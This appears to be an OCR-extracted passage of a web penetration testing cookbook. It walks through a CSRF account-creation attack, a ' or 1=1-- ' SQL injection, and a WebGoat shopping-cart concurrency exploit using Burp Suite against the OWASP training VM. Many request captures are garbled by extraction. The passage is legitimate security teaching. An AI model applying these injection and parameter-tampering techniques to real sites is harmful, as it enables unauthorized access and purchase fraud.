

21. Switch to Burp's Proxy | HTTP history tab and find the maliciously executed POST used to create the account for the attacker, while riding on the authenticated session of ed's:

| Target                                               | Proxy             | Spider               | Scanner                | Intruder  | Repeater   | Sequencer     | Decoder     | Comparer  | Extender  | Project options | User options | Alerts   |            |            |                      |
|------------------------------------------------------|-------------------|----------------------|------------------------|-----------|------------|---------------|-------------|-----------|-----------|-----------------|--------------|----------|------------|------------|----------------------|
| Intercept HTTP history WebSockets history Options    |                   |                      |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| Filter: Hiding CSS, image and general binary content |                   |                      |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| # 🔺                                                  | Host              |                      |                        | Method    | URL        |               |             |           | Para      | ams Edited      | Status Le    | ength    | MIME type  | Extension  | Title                |
| 81                                                   | http://192.       | 168.56.101           |                        | POST      | /mutillida | e/index.php?p | age=registe | r.php     |           | V               | 200 4        | 882      | HTML       | php        |                      |
| 1                                                    |                   |                      |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| Reque                                                | Request Response  |                      |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| Raw Params Headers Hex                               |                   |                      |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| POST /m                                              | utillid           | ae/inde              | x.php? <mark>pa</mark> | ge=regist | ter.php I  | HTTP/1.1      |             |           |           |                 |              |          |            |            |                      |
| Host: 1                                              | 92.168.           | 56.101               |                        |           |            |               |             |           |           |                 |              |          |            |            |                      |
| User-Ag                                              | ent: Mo           | zilla/5              | .0 (Wind               | ows NT 1  | 0.0; Wind  | 54; x64; r    | 7:61.0) 0   | ecko/2010 | 0101 Fire | fox/61.0        |              |          |            |            |                      |
| Accept:                                              | text/h            | tml, app             | lication,              | /xhtml+x  | al, applio | ration/xml    | ;q=0.9,*/   | (*;q=0.8  |           |                 |              |          |            |            |                      |
| Accept-                                              | Languag           | e: en-U              | 5,en;q=U               | . 5       |            |               |             |           |           |                 |              |          |            |            |                      |
| Accept-                                              | shcoair<br>-Time: | ig: gzip<br>annliasi | , deflat:              | e<br>     | rlanged    |               |             |           |           |                 |              |          |            |            |                      |
| Content                                              | -Type.<br>-Length | • 145                | 210H/X-W               | MM-IOIW-  | arrencou   | eu            |             |           |           |                 |              |          |            |            |                      |
| Cookie:                                              | showhi            | nts=1: 1             | Isername               | ed: uid:  | =24: PHPS  | SKSSID=08n    | ant.ghnrnk  | 3edv44o24 | teod3: ac | opendivids=s    | wingset io   | tto phy  | bb2.redm   | ne: acoro  | unswithnersist=nada  |
| Connect                                              | ion: cl           | ose                  |                        | cu/ uzu   | -1/ 1111   |               |             |           | ecous, a  | openary and a   | and see , 10 | ooo, pup |            | mey acquo  | apserouper sese maan |
| Upgrade                                              | -Insecu           | re-Requ              | ests: 1                |           |            |               |             |           |           |                 |              |          |            |            |                      |
| csrf-to                                              | ken=&us           | ername=              | attacker               | apasswor  | d=attack6  | eraconfirm    | password    | =attacker | any signa | uture=attacke   | r+account&   | registe  | er-php-sul | omit-butto | n=Create+Account     |

22. Return to the **User Info** page: OWASP 2013 | A1 – Injection (SQL) | SQLi – Extract Data | User Info (SQL), and perform the SQL Injection attack again. You will now see 26 rows in the account table instead of the previous count of 25:

#### Results for " or 1=1-- ".26 records found.

#### How it works...

CSRF attacks require an authenticated user session to surreptitiously perform actions within the application on behalf of the attacker. In this case, an attacker rides on ed's session to re-run the registration form, to create an account for the attacker. If ed had been an admin, this could have allowed the account role to be elevated as well.

## **Assessing Business Logic**

In this chapter, we will cover the following recipes:

- Testing business logic data validation
- Unrestricted file upload bypassing weak validation
- Performing process-timing attacks
- Testing for the circumvention of workflows
- Uploading malicious files polyglots

## Introduction

This chapter covers the basics of **business logic testing**, including an explanation of some of the more common tests performed in this area. Web penetration testing involves key assessments of business logic to determine how well the design of an application performs integrity checks, especially within sequential application function steps, and we will be learning how to use Burp to perform such tests.

#### **Software tool requirements**

To complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)

## **Testing business logic data validation**

Business logic data validation errors occur due to a lack of server-side checks, especially in a sequence of events such as shopping cart checkouts. If design flaws, such as thread issues, are present, those flaws may allow an attacker to modify or change their shopping cart contents or prices, prior to purchasing them, to lower the price paid.

## **Getting ready**

Using the **OWASP WebGoat** application and Burp, we will exploit a business logic design flaw, to purchase many large ticket items for a very cheap price.

#### How to do it...

1. Ensure the **owaspbwa** VM is running. Select the OWASP WebGoat application from the initial landing page of the VM. The landing page will be configured to an IP address specific to your machine:

|                                                                                                    | owaspbwa                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | OWASP Broken Web Applications Project                                                                                                    |
|                                                                                                    | Version 1.2                                                                                                    |
| This is the VM for the Open Web Application Security Project (OWASP) applications, which are listed below. More information about this project for details about the known vulnerabilities in these applications, see https://www.security.org/literatures/https/literatures/https/literatures/htttps/literatures/https/literatures/https/literatures/https/litera | <u>Broken Web Applications</u> project. It contains many, very vulnerable web<br>can be found in the project <u>User Guide</u> and <u>Home Page</u> .<br>://sourceforge.net/p/owaspbwa/tickets/?limit=999&sort=_severity+asc.<br>ssues. We strongly recommend that you run it only<br>etwork in the virtual machine settings !!! |
| OWASP WebGoat                                                                                                    | OWASP WebGoat.NET                                                                                                    |
| OWASP ESAPI Java SwingSet Interactive                                                                                                    | OWASP Mutillidae II                                                                                                    |
| OWASP RailsGoat                                                                                                    | OWASP Bricks                                                                                                    |
| OWASP Security Shepherd                                                                                                    | () <u>Ghost</u>                                                                                                    |
| <u>Magical Code Injection Rainbow</u>                                                                                                    | € <u>bWAPP</u>                                                                                                    |
| Damn Vulnerable Web Application                                                                                                    |                                                                                                    |

2. After you click the OWASP WebGoat link, you will be prompted for some

login credentials. Use these credentials: User Name: guest Password: guest.

3. After authentication, click the **Start WebGoat** button to access the application exercises:



Thank you for using WebGoat! This program is a demonstration of common web application flaws. The exercises are intended to provide hands on experience with application penetration testing techniques.

The WebGoat project is led by Bruce Mayhew. Please send all comments to Bruce at WebGoat@owasp.org.



#### 4. Click **Concurrency** | **Shopping Cart Concurrency Flaw** from the lefthand menu:



OWASP Foundation | Project WebGoat | Report Bug

The exercise explains there is a thread issue in the design of the shopping cart that will allow us to purchase items at a lower price. Let's exploit the design flaw!

5. Add 1 to the Quantity box for the Sony - Vaio with Intel Centrino item. Click the Update Cart button:

| Shopping Cart                                 |           |          |               |  |  |  |  |  |  |  |
|-----------------------------------------------|-----------|----------|---------------|--|--|--|--|--|--|--|
| Shopping Cart Items                           | Price     | Quantity | Subtotal      |  |  |  |  |  |  |  |
| Hitachi - 750GB External Hard Drive           | \$169.00  | 0        | \$0.00        |  |  |  |  |  |  |  |
| Hewlett-Packard - All-in-One Laser<br>Printer | \$299.00  | 0        | \$0.00        |  |  |  |  |  |  |  |
| Sony - Vaio with Intel Centrino               | \$1799.00 | 1        | <b>\$0.00</b> |  |  |  |  |  |  |  |
| Toshiba - XGA LCD Projector                   | \$649.00  | 0        | \$0.00        |  |  |  |  |  |  |  |

Total: \$0.00

Purchase

6. Switch to Burp Proxy | HTTP history tab. Find the cart request, right-click, and click Send to Repeater:

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte                         | nder Project options | User options | Alerts |           |           |           |                        |         |
|----------------------------------------------------------------------------------------------------|----------------------|--------------|--------|-----------|-----------|-----------|------------------------|---------|
| Intercept HTTP history WebSockets history Options                                                     |                      |              |        |           |           |           |                        |         |
| Filter: Hiding CSS, image and general binary content                                                  |                      |              |        |           |           |           |                        |         |
| # A Host Method URL                                                                                   | Params               | Edited       | Status | Length    | MIME type | Extension | Title                  | Comment |
| 3084 http://192.168.56.101 POST /WebGoat/attack?Screen=15&menu=800                                    | 1                    |              | 200    | 32737     | HTML      |           | Shopping Cart Concurre |         |
|                                                                                                    |                      |              |        |           |           |           |                        | 7 F.    |
| Request Response                                                                                      |                      |              |        |           |           |           |                        |         |
| Raw Params Headers Hex                                                                                |                      |              |        |           |           |           |                        |         |
| POST /WebGoat/attack?Screen=15&menu=800 HTTP/1.1                                                      |                      |              |        |           |           |           |                        |         |
| Host: 192.168.56.101<br>User-Agent: Mozilla/5.0 (Windows NT 10.0: Win64: x64: xw:61.0) Gacko/20100101 | Firefor/61 0         |              |        |           |           |           |                        |         |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                               | FILELOX/GL.O         |              |        |           |           |           |                        |         |
| Accept-Language: en-US, en; q=0.5                                                                     |                      |              |        |           |           |           |                        |         |
| Accept-Encoding: gzip, deflate                                                                        | Send to Spider       |              |        |           |           |           |                        |         |
| Content-Type: application/x-www-form-urlencoded                                                       | Do an active scan    |              |        |           |           |           |                        |         |
| Content-Length: 46                                                                                    | Do a passive scan    |              |        |           |           |           |                        |         |
| Cookie: JSESSIONID=E12D7A11F1C365245CD0E12668407E2D; acopendivids=swingset,jot                        | Send to Intruder     | Ctrl         | +  per | sist=nada |           |           |                        |         |
| Connection: close                                                                                     | Send to Repeater     |              | +R     |           |           |           |                        |         |
| Upgrade-Insecure-Requests: 1                                                                          | Send to Sequencer    |              |        |           |           |           |                        |         |
| OTVI=06OTV2=06OTV2=16OTV4=06SUBNIT=Undate+Cart                                                        | Send to Comparer     |              |        |           |           |           |                        |         |
| erre-ordere-ordere-orgonale-opticeroute                                                               | Send to Decoder      |              |        |           |           |           |                        |         |

7. Inside Burp's Repeater tab, change theQTY3 parameter from 1 to 10:

| Target                       | Proxy                                       | Spider            | Scanner    | Intruder   | Repeater   | Sequencer    | Decoder  | Comparer  | Extender |  |  |
|------------------------------|---------------------------------------------|-------------------|------------|------------|------------|--------------|----------|-----------|----------|--|--|
| 1 ×                          | $1 \times 2 \times 3 \times 4 \times \dots$ |                   |            |            |            |              |          |           |          |  |  |
| Go Cancel <   v >   v        |                                             |                   |            |            |            |              |          |           |          |  |  |
| Request                      |                                             |                   |            |            |            |              |          |           |          |  |  |
| Raw Params Headers Hex       |                                             |                   |            |            |            |              |          |           |          |  |  |
| POST /W                      | lebGoat/                                    | attack?           | Screen=1   | 54menu=8   | 00 HTTP/J  | 1            |          |           |          |  |  |
| Host: 1<br>Hear-Ma           | .92.168.<br>rent: Mo                        | 56.101<br>zilla/5 | 0 (Wind    | ows NT 1   | 0 0. Wind  | 4 · v64 · rv |          | ecko/2010 | 0101     |  |  |
| Firefox                      | /61.0                                       | orra, o.          | . o (willa | 0 85 141 1 | .0.0, will | , xui, iv    |          | eck0/2010 | 0101     |  |  |
| Accept:                      | text/h                                      | tml, app.         | lication   | /xhtml+x   | ml,applic  | ation/xml;   | q=0.9,*/ | *;q=0.8   |          |  |  |
| Accept-                      | Languag                                     | e: en-US          | S,en;q=0   | . 5        |            |              |          |           |          |  |  |
| Accept-                      | Encodin                                     | g: gzip,          | , deflat   | e          |            |              |          |           |          |  |  |
| Referen                      | : http:                                     | //192.10          | 58.56.10   | 1/WebGoa   | t/attack?  | Screen=15&   | menu=800 |           |          |  |  |
| Content                      | ;-Type:                                     | applicat          | cion/x-w   | ww-form-   | urlencode  | d            |          |           |          |  |  |
| Content                      | :-Length                                    | : 46              |            |            |            |              |          |           |          |  |  |
| Cookie:                      | JSESSI                                      | ONID=E12          | 2D7A11F1   | C365245C   | DOE126684  | 07E2D;       |          |           |          |  |  |
| acopend                      | livids=s                                    | wingset,          | ,jotto,p   | hpbb2,re   | edmine; ad | groupswith   | persist= | nada      |          |  |  |
| Authori                      | zation:                                     | Basic 2           | Z3V1c3Q6   | Z3V1c3Q=   |            |              |          |           |          |  |  |
| Connect                      | ion: cl                                     | ose               |            |            |            |              |          |           |          |  |  |
| Upgrade-Insecure-Requests: 1 |                                             |                   |            |            |            |              |          |           |          |  |  |
|                              |                                             |                   |            |            |            |              |          |           |          |  |  |

QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Update+Cart

8. Stay in Burp Repeater, and in the request pane, right-click and select **Request in browser** | **In current browser session**:

| 1 × 2 × 3 × 4 ×         Go Cancel < ▼ > ▼         Request         Raw Parama Headers Hex         POST /WebGoat/attack?Screen=154nemu=000 HTTP/1.1         Host: 192.160.56.101         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101         Firefox/61.0         Accept-Encoding: gzip, deflate         Beferer: http://152.160.56.101/WebGoat/attack?Screen=154nemu=800         Content-Type: application/xtml+xml, application/xml;q=0.9,*/*;q=0.8         Accept-Encoding: gzip, deflate         Beferer: http://152.160.56.101/WebGoat/attack?Screen=154nemu=800         Content-Type: application/xtmu:lencoded         Content-Type: application/xtmail         Anthorization: Basic 2371c30262371c30=         Connection: close         Upgrade-Insecure=Dequests: 1         QTT1=06QTY2=06QTY3=106QTY4=06SUBMIT=Upda         Send to Repeater         Ctrl+R         Send to Comparer         Send to Decoder         Request in browser                                                                                                    | Target                                           | Proxy   | Spider            | Scanner   | Intruder      | Repeater          | Sequencer       | Decoder   | Compare | Extender        | Project options | User options |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|---------|-------------------|-----------|---------------|-------------------|-----------------|-----------|---------|-----------------|-----------------|--------------|
| Go       Cancel        > *         Request         Raw       Params       Headers       Hex         POST /VebCoat/attack?Screen=15&menu=800       HTTP/1.1       Raw         Hot:       192.168.56.101       User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101       Firefox/61.0         Accept-Language:       en-US, en;q=0.5       Accept-Language:       en-US, en;q=0.5         Accept-Encoding:       gzip, deflate       Referer:       http://152.168.56.101/WebGoat/attack?Screen=15&menu=800         Content-Type:       application/x-www-fora-urlencoded       Content-Length: 46       Coohie:       JSBSIGNID=BL207AIIPIC365245CD0812668407EDD;         Comection:       close       Do an active scan       Send to Spider       Do an active scan         QTY1=0cQTY2=0cQTT3=10cQTY4=0cSUBMIT=Upda       Send to Cmparer       Send to Comparer       Send to Comparer         Send to Decoder       Request in browser       In orbinal session                                                                                                    | 1 × 3                                            | 2 × 3   | × 4               | ×         |               |                   |                 |           |         |                 |                 |              |
| Request       Response         Raw       Params       Headers       Hex       Raw         POST /VebGoat/attack?Screen=156menu=800 HTTP/1.1       Host: 192.168.56.101       Image: Params       Image: Params       Raw         Post /VebGoat/attack?Screen=156menu=800 HTTP/1.1       Host: 192.168.56.101       Image: Params       Image: Params       Image: Params       Raw         Post:       Monthall       Accept:       Monthall       Accept:       Post: for a for a fo | Go Cancel <   v >   v                            |         |                   |           |               |                   |                 |           |         |                 |                 |              |
| Raw       Params       Headers       Hex         POST       /VebGoat/attack?Screen=154menu=800       HTTP/1.1         Host:       192.168.56.101       User-Agent:       Mozilla/5.0       Windows NT 10.0; Win64; x64; rv:61.0)       Gecko/20100101         Firefox/61.0       Accept:       text/html, application/xhtml+xml, application/xml;q=0.9,*/*;q=0.8       Accept-Language:       en-US, en;q=0.5         Accept-Encoding:       grip, deflate       Referer:       http://192.168.56.101/WebGoat/attack?Screen=154menu=800         Content-Type:       application/x-www-form-urlencoded       Content-Length:       46         Cookie:       JSESSIONID=B12D7A11F1C36524SCD0812668407RCD;       acopendivids=swingset, jotto, phpbb2, redmi       Send to Spider         Authorization:       Basic       23VIc3Q623VIc3Q=       Do an active scan       Send to Repeater       CtrlH         QTVI=04QTY2=04QTY3=104QTY4=04SUBMIT=Upda       Send to Repeater       CtrlH       Send to Sequencer       Send to Decoder       Send to Decoder         Requestin browser       h       noriginal session       Noriginal session                                                                                                    | Reques                                           | t       |                   |           |               |                   |                 |           |         |                 |                 | Response     |
| POST /WebGoat/attack?Screen=15&menu=800 HTTP/1.1<br>Host: 192.168.56.101<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101<br>Firefox/61.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/WebGoat/attack?Screen=15&menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Cookie: JSESS10NID=B12D7A11F1C365245CDOB12668407E2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3VLc3Q6Z3VLc3Q=<br>Do an active scan<br>Dygrade-Insecure-Requests: 1<br>OTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upds<br>Send to Sequencer<br>Send to Sequencer<br>Send to Decoder<br>Request in browser<br>In orional session                                                                                                    | Raw                                              | Params  | Headers           | s Hex     |               |                   |                 |           |         |                 |                 | Raw          |
| NSC. 191100-30-101<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101<br>Firefox/61.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/WebGoat/attack?Screen=15&menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Cookie: JSESSIONID=B1207A11F1C36524SCD0F12668407E2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3VIc3Q6Z3VIc3Q=<br>Do an active scan<br>Upgrade=Insecure=Requests: 1<br>QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upd:<br>Send to Repeater Ctrl+R<br>Send to Sequencer<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Requestin browser h original session                                                                                                    | POST /WebGoat/attack?Screen=15&menu=800 HTTP/1.1 |         |                   |           |               |                   |                 |           |         |                 |                 |              |
| <pre>Firefox/61.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.56.101/WebGoat/attack?Screen=15&amp;menu=800 Content-Type: application/x-www-form-urlencoded Content-Length: 46 Cookie: JSESSIONID=B12D7AllFIC365245CDORL2668407E2D; acopendivids=swingset,jotto,phphb2,redmi Authorization: Basic Z3W1c3Q623W1c3Q= Connection: close Upgrade-Insecure-Requests: 1 QTY1=0&amp;QTY2=0&amp;QTY3=10&amp;QTY4=0&amp;SUBMIT=Upde Send to Repeater Ctrl+I QTY1=0&amp;QTY2=0&amp;QTY3=10&amp;QTY4=0&amp;SUBMIT=Upde Requestin browser In original session </pre>                                                                                                    | User-Age                                         | ent: Mo | 58.101<br>zilla/5 | 5.0 (Wind | ows NT 1      | 0.0; Wina         | 4; x64; rv      | r:61.0) G | ecko/20 | .00101          |                 |              |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/WebGoat/attack?Screen=154menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Coolie: JSESSIONID=B12D7A11F1C365245CD0E12668407E2D;<br>acopendivids=swingset,jotto,phpbD2,redmi<br>Authorization: Basic Z3V1c3Q6Z3V1c3Q=<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda<br>Send to Repeater Ctrl+R<br>Send to Sequencer<br>Send to Sequencer<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser In original session                                                                                                    | Firefox/                                         | 61.0    |                   |           |               | ,                 |                 |           |         |                 |                 |              |
| Accept-Language: en-US, en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/WebGoat/attack?Screen=15&menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Cookie: JSESSIONID=E12D7A11F1C365245CDOE12668407R2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3V1c3Q623V1c3Q=<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Send to Spider<br>Upgrade-Insecure-Requests: 1<br>Send to Intruder<br>Ctrl+I<br>QTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda<br>Send to Sequencer<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser<br>In original session                                                                                                    | Accept:                                          | text/h  | tml, app          | olication | /xhtml+x      | ml,applid         | ation/xml;      | q=0.9,*/  | *;q=0.8 |                 |                 |              |
| Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.101/WebGoat/attack?Screen=15&menu=800<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 46<br>Cookie: JSESSIONID=B12D7A11F1C365245CDOB12668407E2D;<br>acopendivids=swingset,jotto,phpbb2,redmi<br>Authorization: Basic Z3V1c3Q6Z3V1c3Q=<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Send to Infruder<br>UTY1=0&QTY2=0&QTY3=10&QTY4=0&SUBMIT=Upda<br>Send to Repeater<br>Send to Sequencer<br>Send to Sequencer<br>Send to Decoder<br>Request in browser<br>In orioinal session                                                                                                    | Accept-I                                         | anguag  | e: en-U           | JS,en;q=O | . 5           |                   |                 |           |         |                 |                 |              |
